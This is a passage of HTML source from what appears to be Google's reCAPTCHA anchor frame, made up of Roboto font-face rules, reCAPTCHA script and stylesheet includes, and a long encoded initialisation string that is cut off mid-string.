  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MX97_QYl8JkIlbCDBVZYUg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MX97_QYl8JkIlbCDBVZYUg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MX97_QYl8JkIlbCDBVZYUg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wqwmwrk8w7JARsO5cyZUCiUGw6DDvw3DosO+BjUWSmkYw53Cvk1yTV5BCljDiVjCtgcydH4mwrbDi1nCsyxPXWIUWHkGBMK9w54bYQPCicKuwrEnwrMyRMOPCsKXChJ1AsO4wox4woNOw5DCmsOpXsOEK1bDh8O5FsK/[base64]/[base64]/DhcKNwoDCoGzCv8OEwprDrMOxw7wxCADCpXzDjB4ILXjDvEwrw5Miw4XCjmzCiUrCjMKwwpDCrwcAworCscK6wpUhSsOAwqNQP37Djl8uTsKTw64Fw53ChsOlwqrDqMOoOCbDjcKtwr3CpivDnMK/NsK/w4bCisKOwqfCgw4VAMKEcHx8w6BAwr5HwqYgw7pIw5/DgE4wC8OmwqJUw5hCJUsnwo/DqCjDmcK/wr7ChxTDicO9w6/[base64]/Cs8K6PsKdwopSwovCtMK0bcOgSCwhwqw8YMKxwpTCmR7CksOyccOGcWrDp3dXOsOUwpMxw5fDh8OKJ25cJVp/wqR2wr8sD8K9w7sNwpXDhE1JwpnCnnR0wpHCjj5KV8Otw7LDv8Kzw6/[base64]/wpjCiizCuWFZYMKFZ8Klwo4xEUQxDBcaTcK5woLDlyfDmsKCwrjCqhUvOwcgQTlTw4JTw6TDhV0uwqHDjy3CghDDisOGAsOVOsKvwpltfzzDt8KEAW3DtMKOwrfDqRbDgnEww7bCpwEwwrTDmh/DvMKRw4RswoHDiMOGwpF0wpJewpNaw58BH8KCW8OzEnfDk8KAKXAEd8KJw5ksw5vDjzjCkjRAw77Cl8OBwo5RUsKMAUPDn8OLasOCRSbCgEvDuMOJDwAyKw7DgMOvc3nCqsKLwo/[base64]/[base64]/Cky1DEE96Z8KLIEnCpcKDw4V/LMKVd2MEDcOdeMO2wpl7IGgqccO4Uy/DgiLDl8Odwp3CpsO5e8O7wpcPw73DosKoGiDCgsKzesO4ez9YS8K7Jn/CqD40w6nDoDLDvn3CtwXDsGjDsUQyw77DpRjDusO6OCE/csKQwr5jw5clw6fDqCMkw7lPAMK4HxTDs8KTO8OfbU/CjxnDjyUMPTclP8OuH8Osw600w4F1CMOjwrXDq2MtKX7DhcKWwrddGsO0EVbDpMO3wrPCscK0wp1swqFfaVtpBn3CkirCgUzDpV/Cs8KCTsOXfMO+JVPDj8OhQA7DvFpVS2XDh8KcGMOmwrsmFGsNY8OjS8KHwoYaWsK7w7/DsnUBNynCiTJTwoATwqnCoHbDpgFbw4JXwqjCr3zCiMKnZMKkwq7CpDtmwonDnGhwYcOyemgow5N9w74ww7J0wp1JccOBCMOfcMOIS8ORHMO1w4PDjWXCpXjChsKjwofDj8K3XU/DoisvwobCr8OFwrHCpMKlHBd5wqhgwpjDmTY9PcOJw67CmDE+wrZqw4UfZ8Otwq/Dg0gYaktpDsKqCMOOwpEVQsORSXDDocKqNsO9AMOhwo8gdMOhbsKrw4xhWzzCiAPDpzFNw6dHCHXDj8K3XcKewqwKfcK1fMKDG27CnMOOTMKkw53Ci8KPKWlywpdvwqfDiVFCwpPDlzxbw4rCh8KMDWcyeT0fR8O6HH/[base64]/[base64]/AwrDucKcwqXCosKlwpvCgXZDH8KkwpJ0LBPDgsKTwoAXEksKw5bCqcKoLMOhw717QQDCkcKcwqkow6RSa8KZw53Dp8O+woLDhMOmYWLDt2d8DnjDrXB4RB82e8KRw4smUsKuVcKdcMOPw4VZWsKxwr8WHMKKbMKMUVJ/w6jCkcKxM8KmehVCHcOmSMKowqfCgz1ZaiZrwpJ7wo3CiMOlw7kBPMKZAsO/w4Enw5jCk8OcwoZdR8OWZcOYAnrCpMK3w5Agw7FbFjl7fsKTwosWw7dywpEtTcKPwpg4w6xCMMOzAcOyw6EbwrjCo3XClsOLw4DDq8OpGUo/bsKudjnCqsOrwo1uwrvCqcOqJsKkw4TClsKJwqcBZsKjw4gKaxbDuxRbXMKTw4vDocOrw65zf3/DpGHDucO/QnbDoRx6SMKlCHrChcO8ccOdA8ObwpVZGcOZwoTCvcKUwr3CtzJnADnDsCM1wqljw5YlesKnwrHCj8KDw6Uyw6TClzgfw6rDh8K4w7DDlksFw451woZXB8KHw6zCuTzCo1zChsKFfcKaw4LDscKPDsO4w7zDnsKhw4Jgw7dvCRPDl8KBTT14wr/CucOxwqvDksKrwplvwqfDpsOiwpxXwrjDq8O3wpLDoMKxaEZYFCvCn8OmG8KjdDHCtV81LUHClAZtw7/CiyzCicORwpclwqBGQUh6dsO7w5E2Ggd8w7fCvnQGwo3DmMOXVmYvwoJnwo7DoMOSCMK/wrTDtmVewpnDv8O6CGjCn8K2w6vDpzcAOFBUw7VbNcK4VArCkyDDpsKAL8KHIsO9woDDpSTCsMOkRMKxwpPDk8KyfMOYwolLw5jDlS9HYcOywrNnHDbCpDnDjsKGwqzDu8OQw55SwpbCnXRLOsOFw55WwpJtw6x9w4PCrsKGDcKswr/DqsKpCHhrRVvDjRMWK8Ktw7ZTKE9GTGTDsQTDu8KZw7JxKsKbw5dPb8Ogw7zDpcK9d8KSwpVRwoNvwpbCqRXCijDDosO/JsK9UMKgwonDv0ZNYW8mwqrCg8OeR8OYwq0MKMO8ei3CnsK9w4bCkC3CmsKow4nCkcOKEcOYf2NUPMK/[base64]/wq1Bd8OUYMOjM8KOwqHCusOGXWtLw7c8w7MJwpDCj1XDgcKoEcOkwrnDrCcCwopowoN2wopbwrzDonzDunTCu21Pw4nCi8Owwq3DinvCgcO9w53Dh1/CgBzCpnvDqcOEXhbDkxLDosOLwp7CmMK7FcKbbsKJNcO3DsOfw6HCgcOwwqvCmlMtNx8ETW1sTcKEGcK/[base64]/FMKXR8OuEMO4H8KtSUoqHyNfQ8K+JVwdw4fCkMOwe8KGwqRxw5YAw57DgsOYwp01wpbCv3nCnMOoL8KEwplmJw8FJCDCgB8oODjDrCjCu1sCwqVXw6PCliY2bsKlFsK3fcKww4HCjHJaDUnCosONwpUSw5o/[base64]/wqQDwrAjw517ZCHDisKmw4dhfhJIe2wyWE9TdsOCVxIsw74PwqrChcOgw4dqDkoBwr8/AAhNwrnDncOVJkzCtHd0IsK9U1IsfMOEw5zDtsOiwrobJ8KBd3xnG8KKfsODwq0Ua8KobxDCiMKYwrjDpMOaHMO2YSLDr8K0w7/ChxnDuMKaw7FVw54Jw4XDpsKBw4IbGGgAXsKjw7Yjw4nCqB04wrIAbsO/[base64]/DlsOBw5EQw7AUS8OcwoDDhWfDocKHwporwojDr2DDni8tTi/CiFQNVcKiLMKdNsOJasK1BsOTTH/[base64]/CrTFXwobDgQk0woFZe8OOLcObwojDpsOiBwnCvMKOF15HwpzDtcOYAiVfw4MnUcKrw4rDm8ORwpUNwo91w4/CkcK9GsOKBT8DbMO5w6MRwojCmsK2fMOtwpLDnn3DhcKEZsKJScKLw5Fww6rDhS1hw7HDkMOJw4zCll/[base64]/[base64]/DtSN2ccO8KD/Dvy0XHcKnLsOndMKlcmMnbEwZw6TCjUMCwoULM8Okw4vCi8Oww5JGwrZJwonCvsOlDsOCw4RnSD3DpcK1CsOcwpIew7Yrw4nDsMOMwr8UwrLDhcONw7hzw6PDosKxw5TCrMKCw6hRAk/DicOiLsOgwrzDj1JKwrzDr01+w6pdw4YQNMKWw40fw6pDw5DCkRRFwpfCl8OZYWvCnRMqEywOw6x/LcK6QSgZw5gSw6bDjsK+GcKibMKkRTPDnMKufwTCqcKvEGoTMcOBw73DrwnDpm0FGcKOSUnCjcOuST8TP8Oew4jDusOrPkF4wp/DhBnDh8OGw4XCjMO4w4s5woPCkCMPw7l9wodew4MSUgrClcKew6MewrV5XWMyw61eGcOVw6XDtwcBZMOoW8KMa8KLw5/CjcOfP8KQFMKdw4nCo37DklzCsD/CvMKhwprCp8KkY3bDsUBTfMOGwrTCo2hbeFpDZX9BRMO5woQPPR4LDBRiw4Bvw5UNwqpxHsKtw7o9EcOGwpd4wqvDjsOiAXAPJj7CpSdDw4nCtcKIMEFWwqRzDcKcw4nColDCohACw6IiEMOTM8KOLgzDonvDl8OmwonDusKbYxkvWX5Ww7EZw68uwrHDqsOAP3/[base64]/[base64]/XgAgw58FwpdbLcOuEnA2wrIcScOuc8KiDwzChnQjXsOBfTvDk2hJesKrbsOqw41/[base64]/[base64]/Dp8KkUhtMw7/[base64]/DuQjDsVjCrWEuVMOYw7YywpV5wrx0cUPChMK0V2RwI8KcUkIvwqEPJ1XCjsKowqgYWMONw5oTwoHDicOyw6Rsw73CtRjCtsOpw7kDw4PDkMKOwrBnwrFlcMKRJ8KFPmVOwqPDk8OIw5bDjmjDszAuwrbDlks2EsO8AkwbwoAPw48TFE/[base64]/CusKARcKpAcOmPcOaw6nCuE3Du2xBw4rCr0VPOCB+wrh4TG0/[base64]/Snt7SzEGwp7DggvCoEHCr1TDg8OpQ8K6w7DDnTfDkMKYdQHDlBp2w4c4Q8KBwpPDtMOvNsOywqnCjsKCB13CoGnCgxPCoinDvQk2w64NR8OiZsK/[base64]/CtGvDusKDFR3DgCVIwpjCkMOYwodNw6MtH8OPwoPDlMOtBmZVLB3CqyMKwpZPw4d5PcOPwpDDmcO0wqBbwqQIYnsda0PDksOpeEfCnMOGT8KHDhLCp8KxwpXCrMKPCMKSw4IYclUlw6/Ct8KfV2nCm8Knw7/Cr8OZw4U2PcKCPU9xJUAoB8OAbMKRVMOaQzDCjhDDosOSw6hHRBfDqMOLw4jDojtRTcObw6NQw6wXw5Yfwr/[base64]/w6zDoT4qwrwmwrY6LcOkw6rCsTPCncKFHcO9fcKXwpjDqlHDsiZOwpPDnsOyw4YCw6NOw5vCr8OPRFzDnkdxMFbCkhPCpA3CuRVDORDCkMKWNTRewrnCnE/DisO0AcO1PDhyYcOndMKSwpHClG3CksKSNMO8w7zCusKlw50dLEPCrsKxw59ww4nDmsO8PMKEdMK0wpjDt8OuwqsaT8OCQ8OGfMOqwqIsw59fYmBWXDHCq8KGBwXDjsO2w4tFw4nDp8O1VUTDglR/wpvCpRwaEBQPMMKHVsKVT0NFw6bCrFQRw7DCnAxiJ8K1QwnDlMOMwqQNwqtwwrsAw4PCmcK3wqPDimrCuG8+w5NQcMKYVjXDs8K+KsOKAlXCngNMwq7CmT3CvcKgw5fCpGtpICTCh8Kww7hResKpwolhwonCrw/DhBZQw6ELw4V/wqbDphMhw640CsOTdgEbCS7DisOjOSbDu8Kkw6NPwqFjwq7Cs8Oyw51oVsO/w5dZSg/DtMKaw5MZwpMISsOIwqp/I8KXwp/ChUHDvWzCsMOHwp5ffFIXw6V9bMOkZ2Agwq87OMKWwqLDukpeNcKmZcK6a8KlEMKrKy7DlUPDtsKtfsK7H0BrwoJ3CwvDmMKAw6odacKeDMKBw5PDgwLCvTTDlQVBAMKROsKRwrPDkX3CnXhGdT3CkxsBw6Jrw5V4w6vChkLDscOvCjDDucO/wq9iHsKVwqTDmEvCucKMwpEPw4xSe8K/JMKYHcOna8KtAsO9LVDCvEbDnsOzw4fDvX3CiX08w5hXCF3Dt8Kkw4bDvsOwambDpgLDjMKEw43Dr1RrdMKcwpJzw57Dsy7DisOPwqZQwp8CbkPDv1d/WT3DrMKiUMOYNsORw6zDjnQAQcOEwr42w57DpHgZVsObwrxhwpTDhcK2wqh5wo9FYFNpw6B3EAjDrsO8woYpw6vCuQYIwr5AaDVyA2bCqEU+w6fCpMKdNcK2PsK9ejzCiMKDw7bDsMKIw7xvwqxlHX/DpmHDg0p5wpjDm34DDE3DqWVPejEUw6DDsMKfw655w5DCpMOxDsOjRcOjIMKRZlZ8wqbCggjCpCLCpx3DtVHDusKlLMOPBlNjA01KDsOxw6V6w6FJdcKcwqvDi0wiJjoOw5/CnjEUdh/DpSt/[base64]/DksK+wqrCshHDm8KcwoXDrEg2VRgZw4zDs8O2Nj0Yw6IYFyEjNkLDkwwAwrvCnMOrAG4SaUlSw4vCjQ/CuhzCocOaw7HDlh0bw6VlwoEoL8OcwpPCg1xnwr8bK2Z+woMZLsOuF0jDjCwCw5wmw5bCq1JiFxNRwpUHU8O9H3QBGMKZQsOsFW5Mwr7CpcKwwpMpPU/CjCXCkU7Dt3NqFQ3CoRLCq8KwZsOuwqU8Rhg1w5McFgTCkT1TeyQmCjRHIjU/wpdIw7Bqw7gYIcKUDcOiV2DCpEp2ECjCl8OUwo3DncOdwpl6asO4NUbCtFHDrmV/wqNcdMOcUAFsw5dCwrPCpcO+wopySlN4w78aQ1jDtcKBWhU9SwplSnA+FAosw6JRwqbCkFU4w6QKwpw/[base64]/W3RTwpEgJsOkPMOhwrp3w77Cu8ORw4QVPS3DhcOyw4fCtQzDn8KEGcOPw6XDlsKtw7nDnsKswq3DhhIEeF8SC8KsXArDmnPDjWFRdGYTasKGw4XDvMKxUcKaw5YXVsKrC8Kiwr5ywpsOf8KEw4wOwo7DvV0tXyIqwpTCm0nDlMKqEE3CosKfwp82wqbCqQDDsCc/w4sRIcKWwr5+wow4KVzCl8Ksw7d0w6LDsj3Cj2dxGQHDgMONAT8BwoUMwpRyNRrDgyLDpcKPw6Z8w7bDnmFjw6smw511NmTCmsKLwp4awoE7wolaw5lyw5J8wpdAbAJnwrzCpgXDhMKYwpvDoRUBOcKvw7LDq8KTMVg8FyrCrsK/PifDo8OXVcO+worCgSBlCcKZwrI8JsOAw6Ned8KhIsK3ezxYwoXDjsOUwqvCphcNw7VEwrPCvRfDrcKcTwd2wot3w6xGRR/DqsOrXGbCoBkxwrZ3w54YRcO0YyM1w6/CsMKoKMKAwpZIw5BvX3MhbDXCqXkcBcOkRzLDmMKNQMK/[base64]/w7/[base64]/DqMKSw7zDphXCjsKhB0bClsOwIMOnwoolFsOUTcOxw4g3w4ELNxXDpBfDkl0FU8KIIkzCnRXDn1svWTEtw4wtw4lUwp0/w6HDgDbDlsKPw4ZWcsOJBU3CihMnwqvDj8OWcHhPZcKjGMKbWWLCqMOWMzx0wooKAsKtR8KSFmxXOcK+w4PDoFlRwo16wqLCgCbDpEvCtjAVR3/CgMOTwqPCh8KSbQHCsMOJTwIbNlAcwoTCoMKGZcKLNRLCvMOASxZLeD8YwqMxV8KTwpLCscOmwodrccOOIUg8w4/Cgil/[base64]/CicOOwrbDn8Opw6UmL3ZJwpPCpMKxw79fPsKOw6HDr8KRKcKkw5LDocK4wq7DrG4xLMKkw4Jfw7lzEcKkwpjDh8K5PzbCvMKZXXvCpcKIAi3Dm8K8woDChE3DkDvChsOIwoVJw4HCnMOrKWPDswLCsHrDisOwwqPDlEjDv2wXwr4xI8O/A8OFw6bDv2XCvB/Doh3CihF/I1QDwqoQwrXCsC8LasOKB8OYw419XTQHwrEYKlnDhDTDsMO2w5fDlcKPwowqwpQww7J1dsOhwo4PwrTDlMKtw54cwqTCp8K9cMOBXcObAMOSBD8Gwpg5w7skJcObwod9eTvDhsOmNcK6YVXCg8OqwqLClRDCncKQwqEYwo85wpl2woLCvCtkM8Ktc0tWGcK/wrheRx0Jwr/Dmw3Clxdkw5DDulfDmXzCuRRbw5J/woDDrHhzCj3DkHHCvcKKw7Ulw5NOGMK4w6jDtH7Dm8OpwqIBw6TDgsOlw63DgAXDlcKrwrs8c8OpcgHChsOlw6coRk1yw6IFYcO9wq7CrXzDp8O8w7jCizDClMOGcl7DhXLCpW/CtSJCb8KbP8KZWMKmasKcw4Y3RMKvd2tgwoJcBMKBw57DghwCGVJsd1diw4XDvsKxwqFqdsOxJzAXckBff8K2KGRdKjcdBRFZwq8OQ8Kzw4sIwqnCucO9wpp4eQZAO8KCw6hewr/Dk8OOZsO+B8OVw7XCisKRC0gdw4jCpcOIeMOGccKew67Ck8OIw5syUn1mLcOqYTAtN2Aqw7TCg8KYfVZPai1KZcKJwo9Iw7VMwoM3woADwrDCt1wSL8OIw7gtS8O8wp/DoFBow6DDmU7DqcKVekXCtMOaWDUawrMuw5J7w6l9V8K1WsOcBlnCs8OJFMKMQw49QcO2w6wwwp8GLcOhOkk/wprDjFwKX8OuNVHDtxHCvMK9wqzDjn95XcOGPcO8f1LDp8KSMyLCpsOOUm3CicKAR2fDrcKRJRrCnwrDmB7Chw7Dkm/DtwYuwqXDrsOuRcKgw5gMwop8wr3Ch8KBDiR6LjJCwpLDisKCwohcwojCpFLCsx8xMkPChcKFfCjDucKQHX/[base64]/CglPCssO6Q8OzG3EbwqxYNsOqegpVw7nDkMKdfXDCtcKnGHgBasKdTMO+Hk/DtW80w6hrFFzDjwNKMULCucKqPMOHw4XDkHcow4Ylw4cMwq/Dvi42wp7DusO5wroiwpjDrcK1wqwOCcOZw5vDnS8/[base64]/CisK4wqzCh8O/[base64]/Do8OywonDsyN0wr9MwpUSOnQKwoLDlcO5QcOJBcKwd8OzTW8dwpIlw7vDtmLDuSXCmWo4J8K5wqBaCMONwopJwqDDgxLDn2AAw5HCgcKxw4nCrsObAcOQwpfDh8K/[base64]/Csy4NwrDDr2lyPBXCmMOyekJaWi9Gw4zDsQRhVyQwwqQSasO/w7YjbcKBwr0Ew48GVsOqwqbDm0JGwp/CrjXDmcOoNlrCvcOlWsOnHMKuw5nChcOXMzkrwoHDhk5dM8KxwpwxcRPDixglw5FvPD9Xw4DCiHtBwq7DgcOBccKswq7Cmg/[base64]/w4HDjMKdE8OEH8O/FcKew6zCpWjDnBHCoMKoZsKUw5Ekw4LCj01Vf0vCvDfClGwMCW84w5/DnVjDusK5Nn3ChMO4U8KxQsO/dmHCqMO8wpnDjsKmCw/CiWHDsHYpw4LCrcKow4PCm8K6w71sfC7ChcKQwo5uKcOKw6nDojfDgMODworDr0NwSsO2wr4zEMKVwrjCsGV8KnrDlXMUwqTDtMKWw5QYejLCmz55w7XCk3QCdx/CozpMa8OLw7o4McOdMHZjw7jDqcKzw6XDksO1w7/DpHzDjMKQwq3CkUvCj8OSw63CmsKjw4JWCRvDmcKNw7/ClcKdIRQJDUXDucO4w75GWcOrecODw5ZKWMKjw4ZkwovCpcOmw5rDsMKcwo/[base64]/[base64]/DvcO+KQUEwofDi8OUeglMw5p3wo16E8OawoBjHsKrwqHDixvChi49M8Kiw4vCtidFw4PCnSR/wpJNwrY6wrYgLEfDghjCmhrDlcOiTcOMPMKTw6rClMKpwqEUwonCscK7EcOkw6dcw54OajQQESM6wpzCi8KNAwLDnMK3V8KqOcKFKHXDvcOFwqrDr0gQLy3DksK2d8OJw4kMEynDp2Z+wpzCvRjClHvDlMO2UMONCH7DpjnDqR/DrsOpw7DCg8OxwpHDpHo/wqzDlMK7L8Kcw61hU8K9dMKQw60FJcKlwpR+ZcKswqrCiysofwLCicOCMzFfw4dIw5rDg8KdHMKOwrR7wrzClMKaK0MGIcK1LsOKwqHCvX7CiMKEw6zCvMObHMO+wo/[base64]/wqXCtSgnw50CwobCkkXDow8NBSVsGMOQwoLDucOhBcKTSsOVVcOoQAlyewBDL8KywqdrbWLDicKlwqTCtFUjw7bCsH1+LMKEaSjDksK4w6HDocO9Ey9wDMKEayfDqlEpw5HCt8K1B8Oow4HDhyXCsk/Dr0XDklrCq8Odw7zDucO+w40cwqDCjWHDt8KjPCpvw7gcwqHDncOow6fCqcOZwoxAwrPCqMK9NWLCgnjCs3EgCMOVcsOfHURaERXCkXkdw7kVworDvEsAwqk6w5ZoJg3Ds8KJwqPDpsOMQcOEL8OIbHXCsErClGvCs8KIbljCn8KcDR9bwoHCt0jDjcO2wr/DjjzDkQd8wqsDQsOqfkRjwpcsJxfCp8Kgw71lw6Qych/Dmlh6w41wwrrDtmfDmMKLw59fBRjDsSTChcK7CMOdw5Bmw6EHG8Kyw6PCiHbDjR/[base64]/DiWDDsMK/w6TDg8KKV3RjWsKEwojCk8OhUiTDtnvCucKxe3HCtMKjesOSwr3DiF/DqcO1w4bCkSdSw6M5w53CoMOnwp/[base64]/wpRkw7LCn8O+eiNlwpVuw6/Dq8KiN8K4wolEw60qIcKvwoQnwojCkwBdIgBTwrtkwoTDoMKjw7DCg2VQw7ZvwoDDuBbDuMO9wp9DSsOXEWXCkFEzLyzDoMO4fcKfwpRlAXPCoVpJTcO/w5vDv8KNw5/CrsKxwpvCgsOLcxzCnMKFWcKswojCqkVYH8O5wpnChsKpwo/DoWfCq8OTOhB8XsKdC8KEWBp8XcOBeRnCq8O0URMBwrVcZWlUw5zCpcKXw4XCscOxTWgcw6Etwohgw5HCmTFywpguwoPDucOwTMO5wo/CkX7CvcK4NDwJesOWw4LCh2FEOS/DhSDDniVWw4nDlcKffgvDrxk3PMOCwqHDsRLDmsOjwplfwosdLUgMFmZ2w7rCpMKKwq5rGWTDhznDvsOxw6DDsyLDs8O4DwvDo8KQJcKhZcK5w7/CpyfCmcKxw7nCthrDp8OXw4nDusO/[base64]/Cj8OLGsOHw7/Dk8O3EMODYcKRw5wxwrnDiSBIEkzCvBkDFzzDuMKFwrTDuMOgwobCpsOvwq/CjXdYw5PDq8KIw4vDsBBrC8OXdnIqYDjDjRDDk1jCs8KRZsO6eTUtCsOMw4dnCsORD8K6wpgoN8Ktw4DDtcKXwq4PR1AeIUIaw5HClxQhHMKCekzDiMOIZ2vDiijCnMO9w7kkw7LDvsOmwqleKsKvw488wr3CvU/CqcOdwrs1ZsO0YBrDgMKVSwMUwrRFXk7DucKVw7DDi8OVwqkBfMKtPiEww7QOwqk1w57Dp0o+HsOnw7nDu8O4wrvCu8KSwoTDqAYhwo/CjsOdwqpnCMK7wo1ww5DDrSXCmsK/[base64]/[base64]/CrUEiGGHCi8Otw4gsw5zCkCjDlMOowrfCo8KKOBgfwr5Gw6MGMcOkV8Kew6HCo8KnwpnDtMOXwqIkWljDsFcbLXJiw4tgAMK9w4FRwrNiw5zCo8KzTsOrW2/CpiPDmhzCn8O2Y2cDw6/[base64]/DrgZXR8KSUsKxwp3DsWMadnLDi8KVwovDucKtwqY+OAjDiCXCh19FEWlkwpp8A8Opw43Dn8Kmwp3DmMOmw5zCssKdG8Kuw7MyAsKYIVM2dV/[base64]/[base64]/CjMKywrDDk8KobmjCkcKDwrEEwrPClsKLwp0gWcK1A8Obwo7CvsOcwpROwpExNcK1wr/CrsOiBMKXw5svCcKiwrtTRXzDjQHDqcOxQsOcRMOww6PDuTAHBcOyc8K3wo1vw4FZw4V/w59+BMOXem7CsV54w6AVH3VkBUfCkMK+wqUrdMKFw4bDlMOOw6x1Xj4fFsONw7Bgw7VaIxgqXk7CpMKwG2/Ds8OBw5sYO2/DpcKdwpbCiFXDuRbDj8KHZGjDmg0KMhbDrcO/wqTChMKufsKEDnJxwrcIw4DClcKsw4vDvzdbXX95JzVLw5kNwq4Kw4lbfMOTw5VswrAIwrbCoMOxJMKdKGBpZC7DsMKrwpQMBsOQw78oXMKZw6BUIcO8VcKCacOdEcOhwpnDgSbDl8KAWWVrYsOMw51fw7/CsUBUSsKKwqZLFBPCmHsKPwdKYjDDlcKkw63CiH/DmcKQw4MAw44zwq43N